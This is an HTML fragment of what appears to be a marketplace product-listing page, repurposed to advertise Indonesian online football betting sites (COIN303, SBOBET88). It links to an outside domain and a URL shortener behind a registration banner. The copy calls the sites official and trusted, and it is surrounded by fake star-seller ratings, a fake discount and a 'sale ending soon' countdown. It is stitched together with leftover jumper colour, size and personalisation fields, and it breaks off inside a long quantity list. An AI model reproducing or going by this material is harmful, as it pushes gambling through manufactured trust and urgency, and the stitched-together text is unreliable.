                                            data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"SBOBET\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":6969696969,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformSBOBETApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":6969696969,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}'
                                            class='recs-appears-logger'>
                                            <p class="wt-text-title-01 wt-sem-text-critical ">COIN303 Situs JUDI BOLA ONLINE Resmi SBOBET88</p>
                                        </div>
                                    </div>
                                    <div class="wt-display-flex-xs wt-align-items-center">
                                        <div data-appears-component-name="price">
                                            <div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
                                                data-selector="price-only" data-buy-box-region="price">
                                                <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            ">
                                                    <span class="wt-screen-reader-only">Harga:</span>
                                                    Rp 10.000
                                                </p>
                                                <p class="wt-text-caption wt-sem-text-secondary">
                                                    <span class="wt-screen-reader-only">Normal:</span>
                                                    <span class="wt-text-strikethrough  ">
                                                        Rp 100.777
                                                    </span>
                                                </p>

                                                <div data-clg-id="WtSpinner"
                                                    class="wt-spinner wt-spinner--01 wt-display-none"
                                                    aria-live="assertive" data-buy-box-price-spinner="">
                                                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <circle fill="transparent" cx="12" cy="12" r="10" />
                                                        </svg></span>
                                                    Loading
                                                </div>

                                            </div>
                                        </div>
                                        <div class="wt-ml-xs-2">
                                            <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
                                                <strong>SITUS SBOBET RESMI</strong>

                                            </span>
                                        </div>
                                    </div>
                                    <div class="wt-mb-xs-1  ">
                                        <div id="sale-ending-soon-countdown">
                                            <p class="wt-text-title-01 wt-sem-text-monetary-value"
                                                data-24-hour-sale-wrapper>
                                                Diskon VVIP segera berakhir <span class='listing-24-sale-countdown'
                                                    data-end-date=1757519999>10:10:10</span>
                                            </p>
                                        </div>

                                    </div>

                                    <div data-buy-box-region="vat_messaging">
                                        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
                                            Syarat dan ketentuan (berlaku)
                                        </div>
                                    </div>


                                    <div class="wt-mt-xs-1 wt-mb-xs-1">
                                        <h1 class="pdp-mod-product-badge-title">COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya</h1><br>
    

              <p style="text-align: justify;"><span style="font-weight: 400;"><i>COIN303 merupakan situs resmi judi bola online dari agen SBOBET88 penyedia pasaran mix parlay sepakbola basket terpercaya. Sbobet menghadirkan pengalaman judi bola online dengan standar tinggi dan sistem paling stabil. Melalui platform ini, pemain dapat mengakses berbagai pilihan liga sepakbola dan basket dunia dengan tampilan modern serta navigasi sangat ramah pengguna. Keunggulan sbobet88 terletak pada kecepatan update odds, transparansi data pertandingan, kemudahan akses ke situs mix parlay di berbagai perangkat. Bagi penggemar judi bola, sbobet88 menjadi pusat permainan yang menyatukan analisis, strategi, juga hiburan dalam satu ekosistem terpercaya. Tidak heran jika sbobet88 sering direkomendasikan sebagai tujuan niomor 1 bagi pemain berkualitas dan keamanan dalam judi bola online.</span><i></p>
                <br>
              <p style="text-align: justify;"><span style="font-weight: 400;"><i>Selain fokus pada taruhan tunggal, COIN303 situs bola online  <a href="https://kazmedikor.com/"><strong>SBOBET88</strong></a> juga unggul dalam fitur mix parlay yang memberi peluang keuntungan lebih besar dalam satu tiket taruhan. Kombinasi pertandingan sepakbola juga basket dapat dirangkai secara fleksibel sesuai strategi pemain. Fitur mix parlay di sbobet88 didukung sistem perhitungan otomatis terakurat, sehingga pemain judi bola dapat bermain dengan lebih percaya diri. Dengan layanan profesional dan reputasi kuat di dunia agen judi bola online, sbobet88 terus menjadi pilihan utama bagi pemain yang mencari sensasi taruhan kompetitif serta situs bola online berkelas.</span></i></p>

                                    </div>
                                    <p><a href="https://t.ly/ngapak"><img
                                                style="display: block; margin-left: auto; margin-right: auto;"
                                                src="https://i.postimg.cc/7ZjSQHbc/daftar-terbaik.gif" alt="" width="250"
                                                height="105" /></a></p>
                                    <div class="wt-mb-xs-3">
                                        <div
                                            class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
                                            <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
                                                <span class="wt-text-title-small">
                                                    <a href="https://kazmedikor.com/"
                                                        class="wt-text-link-no-underline wt-sem-text-primary">
                                                        SBOBET
                                                    </a>
                                                </span>
                                                &nbsp;<div class="wt-popover star-seller-badge-listing-page"
                                                    data-wt-popover>
                                                    <button data-wt-popover-trigger
                                                        class="wt-popover__trigger wt-popover__trigger--underline"
                                                        aria-label="Star Seller" aria-describedby="star-seller-popover">
                                                        <span
                                                            class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark"
                                                            alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z" />
                                                            </svg></span>
                                                    </button>
                                                    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
                                                        <p class="wt-mb-xs-1 wt-text-title-01">
                                                            Star Seller
                                                        </p>
                                                        <p class="wt-text-caption">
                                                            Star Sellers earn their title by always delivering a great
                                                            experience with consistent 5-star ratings, punctual
                                                            deliveries, and swift responses to customer inquiries.
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="wt-ml-xs-1">
                                                <div
                                                    class="wt-text-link-no-underline review-stars-text-decoration-none">
                                                    <a href="#reviews" data-click-source="review_stars"
                                                        aria-label="5 out of 5 stars. See reviews."><span
                                                            class="wt-display-inline-block wt-mr-xs-1"
                                                            data-stars-svg-container>
                                                            <input type="hidden" name="initial-rating" value="4.8554" />
                                                            <input type="hidden" name="rating" value="4.8554" />
                                                            <span class="wt-screen-reader-only">5 out of 5 stars</span>

                                                            <span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="0"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="2"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="3"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="4"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                            </span>
                                                        </span></a>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                    <div class="wt-mb-xs-6 wt-mb-lg-0">
                                        <div data-buy-box>
                                            <div class="wt-mb-xs-3">


                                                <div data-appears-component-name="variations">
                                                    <div data-selector="listing-page-variations">
                                                        <div class="wt-validation wt-mb-xs-2"
                                                            data-selector="listing-page-variation"
                                                            data-variation-number="0">
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
                                                                <label data-clg-id="WtLabel" for="variation-selector-0"
                                                                    class="wt-label wt-label--small"
                                                                    id="label-variation-selector-0">
                                                                    <span data-label>
                                                                        Color
                                                                    </span>



                                                                </label>

                                                            </div>

                                                            <div class="wt-select">
                                                                <select id="variation-selector-0"
                                                                    class="wt-select__element "
                                                                    data-variation-number="0"
                                                                    aria-labelledby="label-variation-selector-0">
                                                                    <option value="" selected>
                                                                        Select an option
                                                                    </option>
                                                                    <option value="6012340001">
                                                                        Midnight Black (Rp 400,000 - Rp 520,000)
                                                                    </option>
                                                                    <option value="6012340002">
                                                                        Emerald Green (Rp 450,000 - Rp 560,000)
                                                                    </option>
                                                                    <option value="6012340003">
                                                                        Sunset Orange (Rp 350,000 - Rp 480,000)
                                                                    </option>
                                                                    <option value="6012340004">
                                                                        Lavender Purple (Rp 370,000 - Rp 490,000)
                                                                    </option>
                                                                    <option value="6012340005">
                                                                        Ocean Blue (Rp 420,000 - Rp 550,000)
                                                                    </option>
                                                                    <option value="6012340006">
                                                                        Pearl White (Rp 380,000 - Rp 500,000)
                                                                    </option>
                                                                    <option value="6012340007">
                                                                        Charcoal Grey (Rp 360,000 - Rp 470,000)
                                                                    </option>
                                                                    <option value="6012340008">
                                                                        Crimson Red (Rp 390,000 - Rp 510,000)
                                                                    </option>
                                                                </select>
                                                            </div>
                                                            <div id="error-variation-selector-0"
                                                                class="wt-validation__message wt-validation__message--is-hidden">
                                                                <span
                                                                    class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>
                                                                <p class="wt-text-body-small wt-display-inline">
                                                                    Choose your favorite option
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <div class="wt-validation wt-mb-xs-2"
                                                            data-selector="listing-page-variation"
                                                            data-variation-number="1">
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
                                                                <label data-clg-id="WtLabel" for="variation-selector-1"
                                                                    class="wt-label wt-label--small"
                                                                    id="label-variation-selector-1">
                                                                    <span data-label>
                                                                        Size  Add on
                                                                    </span>



                                                                </label>

                                                            </div>

                                                            <div class="wt-select">
                                                                <select id="variation-selector-1"
                                                                    class="wt-select__element "
                                                                    data-variation-number="1"
                                                                    aria-labelledby="label-variation-selector-1">
                                                                    <option value="" selected>
                                                                        Select an option
                                                                    </option>
                                                                    <option value="60110001">
                                                                        Small ∣ Basic Print (Rp 150,000 - Rp 200,000)
                                                                    </option>
                                                                    <option value="60110002">
                                                                        Small ∣ Print + Custom Name (Rp 200,000 - Rp
                                                                        250,000)
                                                                    </option>
                                                                    <option value="60110003">
                                                                        Medium ∣ Basic Print (Rp 220,000 - Rp 280,000)
                                                                    </option>
                                                                    <option value="60110004">
                                                                        Medium ∣ Print + Custom Name (Rp 270,000 - Rp
                                                                        320,000)
                                                                    </option>
                                                                    <option value="60110005">
                                                                        Medium ∣ Print + Name + 1 Element (Rp 300,000 -
                                                                        Rp 360,000)
                                                                    </option>
                                                                    <option value="60110006">
                                                                        Large ∣ Basic Print (Rp 330,000 - Rp 390,000)
                                                                    </option>
                                                                    <option value="60110007">
                                                                        Large ∣ Print + Custom Name (Rp 370,000 - Rp
                                                                        430,000)
                                                                    </option>
                                                                    <option value="60110008">
                                                                        Large ∣ Print + Name + 2 Elements (Rp 420,000 -
                                                                        Rp 490,000)
                                                                    </option>
                                                                    <option value="60110009">
                                                                        XL ∣ Premium Package (Rp 500,000 - Rp 580,000)
                                                                    </option>
                                                                </select>
                                                            </div>
                                                            <div id="error-variation-selector-1"
                                                                class="wt-validation__message wt-validation__message--is-hidden">
                                                                <span
                                                                    class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>
                                                                <p class="wt-text-body-small wt-display-inline">
                                                                    Choose your favorite option
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="wt-validation wt-mb-xs-2"
                                                    data-selector="listing-page-personalization"
                                                    data-personalization-required>
                                                    <div class="wt-content-toggle">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                            data-selector="enhanced-perso-content-toggle"
                                                            data-wt-content-toggle="true" data-animate="true"
                                                            aria-controls="enhanced-perso-content">
                                                            <span class="wt-icon wt-icon--smaller-xs"
                                                                data="button-icon-add"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z" />
                                                                </svg></span>
                                                            <span class="wt-icon wt-icon--smaller-xs wt-display-none"
                                                                data="button-icon-minus"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z" />
                                                                </svg></span>
                                                            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                                                                Customize your item
                                                            </span>

                                                        </button>

                                                        <div id="enhanced-perso-content"
                                                            class="wt-content-toggle__body">
                                                            <div data-appears-component-name="personalization"
                                                                data-appears-event-data='{"listing_id":6969696969,"personalization_field_count":1}'>
                                                                <ul data-clg-id="WtList"
                                                                    class="wt-list wt-list-unstyled wt-validation wt-text-body"
                                                                    role="list">
                                                                    <li id="perso-field-1387136736832"
                                                                        data-field-id="1387136736832"
                                                                        data-is-required="true" class="wt-mt-xs-2">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-justify-content-space-between">
                                                                            <label for="perso-input-1387136736832"
                                                                                class="wt-label wt-label--small"
                                                                                data-label-container
                                                                                data-label-translation=""
                                                                                data-label-original="">
                                                                                <span data-label>
                                                                                    Personalization
                                                                                </span>
                                                                            </label>
                                                                        </div>
                                                                        <div data-instructions-container
                                                                            class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                                                                            <p data-instructions>
                                                                                1. Enter Name/Text<br>2. Color of Yarn
                                                                                (Default color is white yarn if none
                                                                                selected)<br><br>*This is oversized
                                                                                jumper, select one size smaller for a
                                                                                more fitting look
                                                                            </p>
                                                                        </div>
                                                                        <textarea id="perso-input-1387136736832"
                                                                            class="wt-input perso-text-area"></textarea>
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                                                                            <div class="wt-validation__message wt-display-flex-xs wt-align-items-center"
                                                                                role="alert">
                                                                                <div class="wt-mr-xs-1">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none"
                                                                                        data-selector="personalization-error-icon"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                                        </svg></span>
                                                                                </div>
                                                                                <div class="wt-text-body-small"
                                                                                    data-selector="personalization-error"
                                                                                    data-character-limit-error="You’ve reached the limit!"
                                                                                    data-empty-error="This field is required">
                                                                                </div>
                                                                            </div>
                                                                            <div data-selector="listing-page-personalization-character-remaining"
                                                                                class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                                                                                data-max-char-count="1024">
                                                                                0/1024
                                                                            </div>
                                                                        </div>
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div data-appears-component-name="quantity"
                                                    data-appears-event-data='{"type":"existing","max_quantity":952}'>
                                                    <div data-selector="listing-page-quantity">
                                                        <label data-clg-id="WtLabel" for="listing-page-quantity-select"
                                                            class="wt-label wt-label--small">
                                                            Quantity


                                                        </label>

                                                        <div data-clg-id="WtSelect" class="wt-select ">
                                                            <select id="listing-page-quantity-select"
                                                                class="wt-select__element">

                                                                <option value="1" selected>1</option>

                                                                <option value="2">2</option>

                                                                <option value="3">3</option>

                                                                <option value="4">4</option>

                                                                <option value="5">5</option>

                                                                <option value="6">6</option>

                                                                <option value="7">7</option>

                                                                <option value="8">8</option>

                                                                <option value="9">9</option>

                                                                <option value="10">10</option>

                                                                <option value="11">11</option>

                                                                <option value="12">12</option>

                                                                <option value="13">13</option>

                                                                <option value="14">14</option>

                                                                <option value="15">15</option>

                                                                <option value="16">16</option>

                                                                <option value="17">17</option>

                                                                <option value="18">18</option>

                                                                <option value="19">19</option>

                                                                <option value="20">20</option>

                                                                <option value="21">21</option>

                                                                <option value="22">22</option>

                                                                <option value="23">23</option>

                                                                <option value="24">24</option>

                                                                <option value="25">25</option>

                                                                <option value="26">26</option>

                                                                <option value="27">27</option>

                                                                <option value="28">28</option>

                                                                <option value="29">29</option>

                                                                <option value="30">30</option>

                                                                <option value="31">31</option>

                                                                <option value="32">32</option>

                                                                <option value="33">33</option>

                                                                <option value="34">34</option>

                                                                <option value="35">35</option>

                                                                <option value="36">36</option>

                                                                <option value="37">37</option>

                                                                <option value="38">38</option>

                                                                <option value="39">39</option>

                                                                <option value="40">40</option>

                                                                <option value="41">41</option>

                                                                <option value="42">42</option>

                                                                <option value="43">43</option>

                                                                <option value="44">44</option>

                                                                <option value="45">45</option>

                                                                <option value="46">46</option>

                                                                <option value="47">47</option>

                                                                <option value="48">48</option>

                                                                <option value="49">49</option>

                                                                <option value="50">50</option>

                                                                <option value="51">51</option>

                                                                <option value="52">52</option>

                                                                <option value="53">53</option>

                                                                <option value="54">54</option>

                                                                <option value="55">55</option>

                                                                <option value="56">56</option>

                                                                <option value="57">57</option>

                                                                <option value="58">58</option>

                                                                <option value="59">59</option>

                                                                <option value="60">60</option>

                                                                <option value="61">61</option>

                                                                <option value="62">62</option>

                                                                <option value="63">63</option>

                                                                <option value="64">64</option>

                                                                <option value="65">65</option>

                                                                <option value="66">66</option>

                                                                <option value="67">67</option>

                                                                <option value="68">68</option>

                                                                <option value="69">69</option>

                                                                <option value="70">70</option>

                                                                <option value="71">71</option>

                                                                <option value="72">72</option>

                                                                <option value="73">73</option>

                                                                <option value="74">74</option>

                                                                <option value="75">75</option>

                                                                <option value="76">76</option>

                                                                <option value="77">77</option>

                                                                <option value="78">78</option>

                                                                <option value="79">79</option>

                                                                <option value="80">80</option>

                                                                <option value="81">81</option>

                                                                <option value="82">82</option>

                                                                <option value="83">83</option>

                                                                <option value="84">84</option>

                                                                <option value="85">85</option>

                                                                <option value="86">86</option>

                                                                <option value="87">87</option>

                                                                <option value="88">88</option>

                                                                <option value="89">89</option>

                                                                <option value="90">90</option>

                                                                <option value="91">91</option>

                                                                <option value="92">92</option>

                                                                <option value="93">93</option>

                                                                <option value="94">94</option>

                                                                <option value="95">95</option>

                                                                <option value="96">96</option>

                                                                <option value="97">97</option>

                                                                <option value="98">98</option>

                                                                <option value="99">99</option>

                                                                <option value="100">100</option>

                                                                <option value="101">101</option>

                                                                <option value="102">102</option>

                                                                <option value="103">103</option>

                                                                <option value="104">104</option>

                                                                <option value="105">105</option>

                                                                <option value="106">106</option>

                                                                <option value="107">107</option>

                                                                <option value="108">108</option>

                                                                <option value="109">109</option>

                                                                <option value="110">110</option>

                                                                <option value="111">111</option>

                                                                <option value="112">112</option>

                                                                <option value="113">113</option>

                                                                <option value="114">114</option>

                                                                <option value="115">115</option>

                                                                <option value="116">116</option>

                                                                <option value="117">117</option>

                                                                <option value="118">118</option>

                                                                <option value="119">119</option>

                                                                <option value="120">120</option>

                                                                <option value="121">121</option>

                                                                <option value="122">122</option>

                                                                <option value="123">123</option>

                                                                <option value="124">124</option>

                                                                <option value="125">125</option>

                                                                <option value="126">126</option>

                                                                <option value="127">127</option>

                                                                <option value="128">128</option>

                                                                <option value="129">129</option>

                                                                <option value="130">130</option>

                                                                <option value="131">131</option>

                                                                <option value="132">132</option>

                                                                <option value="133">133</option>

                                                                <option value="134">134</option>

                                                                <option value="135">135</option>

                                                                <option value="136">136</option>

                                                                <option value="137">137</option>

                                                                <option value="138">138</option>

                                                                <option value="139">139</option>

                                                                <option value="140">140</option>

                                                                <option value="141">141</option>

                                                                <option value="142">142</option>

                                                                <option value="143">143</option>

                                                                <option value="144">144</option>

                                                                <option value="145">145</option>

                                                                <option value="146">146</option>

                                                                <option value="147">147</option>

                                                                <option value="148">148</option>

                                                                <option value="149">149</option>

                                                                <option value="150">150</option>

                                                                <option value="151">151</option>

                                                                <option value="152">152</option>

                                                                <option value="153">153</option>

                                                                <option value="154">154</option>

                                                                <option value="155">155</option>

                                                                <option value="156">156</option>

                                                                <option value="157">157</option>

                                                                <option value="158">158</option>

                                                                <option value="159">159</option>

                                                                <option value="160">160</option>

                                                                <option value="161">161</option>

                                                                <option value="162">162</option>

                                                                <option value="163">163</option>

                                                                <option value="164">164</option>

                                                                <option value="165">165</option>

                                                                <option value="166">166</option>

                                                                <option value="167">167</option>

                                                                <option value="168">168</option>

                                                                <option value="169">169</option>

                                                                <option value="170">170</option>

                                                                <option value="171">171</option>

                                                                <option value="172">172</option>

                                                                <option value="173">173</option>

                                                                <option value="174">174</option>

                                                                <option value="175">175</option>

                                                                <option value="176">176</option>

                                                                <option value="177">177</option>

                                                                <option value="178">178</option>

                                                                <option value="179">179</option>

                                                                <option value="180">180</option>

                                                                <option value="181">181</option>

                                                                <option value="182">182</option>

                                                                <option value="183">183</option>

                                                                <option value="184">184</option>

                                                                <option value="185">185</option>

                                                                <option value="186">186</option>

                                                                <option value="187">187</option>

                                                                <option value="188">188</option>

                                                                <option value="189">189</option>

                                                                <option value="190">190</option>

                                                                <option value="191">191</option>

                                                                <option value="192">192</option>

                                                                <option value="193">193</option>

                                                                <option value="194">194</option>

                                                                <option value="195">195</option>

                                                                <option value="196">196</option>

                                                                <option value="197">197</option>

                                                                <option value="198">198</option>

                                                                <option value="199">199</option>

                                                                <option value="200">200</option>

                                                                <option value="201">201</option>

                                                                <option value="202">202</option>

                                                                <option value="203">203</option>

                                                                <option value="204">204</option>

                                                                <option value="205">205</option>

                                                                <option value="206">206</option>

                                                                <option value="207">207</option>

                                                                <option value="208">208</option>

                                                                <option value="209">209</option>

                                                                <option value="210">210</option>

                                                                <option value="211">211</option>

                                                                <option value="212">212</option>

                                                                <option value="213">213</option>

                                                                <option value="214">214</option>

                                                                <option value="215">215</option>

                                                                <option value="216">216</option>

                                                                <option value="217">217</option>

                                                                <option value="218">218</option>

                                                                <option value="219">219</option>

                                                                <option value="220">220</option>

                                                                <option value="221">221</option>

                                                                <option value="222">222</option>

                                                                <option value="223">223</option>

                                                                <option value="224">224</option>

                                                                <option value="225">225</option>

                                                                <option value="226">226</option>

                                                                <option value="227">227</option>

                                                                <option value="228">228</option>

                                                                <option value="229">229</option>

                                                                <option value="230">230</option>

                                                                <option value="231">231</option>

                                                                <option value="232">232</option>

                                                                <option value="233">233</option>

                                                                <option value="234">234</option>

                                                                <option value="235">235</option>

                                                                <option value="236">236</option>

                                                                <option value="237">237</option>

                                                                <option value="238">238</option>

                                                                <option value="239">239</option>

                                                                <option value="240">240</option>

                                                                <option value="241">241</option>

                                                                <option value="242">242</option>

                                                                <option value="243">243</option>

                                                                <option value="244">244</option>

                                                                <option value="245">245</option>

                                                                <option value="246">246</option>

                                                                <option value="247">247</option>

                                                                <option value="248">248</option>

                                                                <option value="249">249</option>

                                                                <option value="250">250</option>

                                                                <option value="251">251</option>

                                                                <option value="252">252</option>

                                                                <option value="253">253</option>

                                                                <option value="254">254</option>

                                                                <option value="255">255</option>

                                                                <option value="256">256</option>

                                                                <option value="257">257</option>

                                                                <option value="258">258</option>

                                                                <option value="259">259</option>

                                                                <option value="260">260</option>

                                                                <option value="261">261</option>

                                                                <option value="262">262</option>

                                                                <option value="263">263</option>

                                                                <option value="264">264</option>

                                                                <option value="265">265</option>

                                                                <option value="266">266</option>

                                                                <option value="267">267</option>

                                                                <option value="268">268</option>

                                                                <option value="269">269</option>

                                                                <option value="270">270</option>

                                                                <option value="271">271</option>

                                                                <option value="272">272</option>

                                                                <option value="273">273</option>

                                                                <option value="274">274</option>

                                                                <option value="275">275</option>

                                                                <option value="276">276</option>

                                                                <option value="277">277</option>

                                                                <option value="278">278</option>

                                                                <option value="279">279</option>

                                                                <option value="280">280</option>

                                                                <option value="281">281</option>

                                                                <option value="282">282</option>

                                                                <option value="283">283</option>

                                                                <option value="284">284</option>

                                                                <option value="285">285</option>

                                                                <option value="286">286</option>

                                                                <option value="287">287</option>

                                                                <option value="288">288</option>

                                                                <option value="289">289</option>

                                                                <option value="290">290</option>

                                                                <option value="291">291</option>

                                                                <option value="292">292</option>

                                                                <option value="293">293</option>

                                                                <option value="294">294</option>

                                                                <option value="295">295</option>

                                                                <option value="296">296</option>

                                                                <option value="297">297</option>

                                                                <option value="298">298</option>

                                                                <option value="299">299</option>

                                                                <option value="300">300</option>

                                                                <option value="301">301</option>

                                                                <option value="302">302</option>

                                                                <option value="303">303</option>

                                                                <option value="304">304</option>

                                                                <option value="305">305</option>

                                                                <option value="306">306</option>

                                                                <option value="307">307</option>

                                                                <option value="308">308</option>

                                                                <option value="309">309</option>

                                                                <option value="310">310</option>

                                                                <option value="311">311</option>

                                                                <option value="312">312</option>

                                                                <option value="313">313</option>

                                                                <option value="314">314</option>

                                                                <option value="315">315</option>

                                                                <option value="316">316</option>

                                                                <option value="317">317</option>

                                                                <option value="318">318</option>

                                                                <option value="319">319</option>

                                                                <option value="320">320</option>

                                                                <option value="321">321</option>

                                                                <option value="322">322</option>

                                                                <option value="323">323</option>

                                                                <option value="324">324</option>

                                                                <option value="325">325</option>

                                                                <option value="326">326</option>

                                                                <option value="327">327</option>

                                                                <option value="328">328</option>

                                                                <option value="329">329</option>

                                                                <option value="330">330</option>

                                                                <option value="331">331</option>

                                                                <option value="332">332</option>

                                                                <option value="333">333</option>

                                                                <option value="334">334</option>

                                                                <option value="335">335</option>

                                                                <option value="336">336</option>

                                                                <option value="337">337</option>

                                                                <option value="338">338</option>

                                                                <option value="339">339</option>

                                                                <option value="340">340</option>

                                                                <option value="341">341</option>

                                                                <option value="342">342</option>

                                                                <option value="343">343</option>

                                                                <option value="344">344</option>

                                                                <option value="345">345</option>
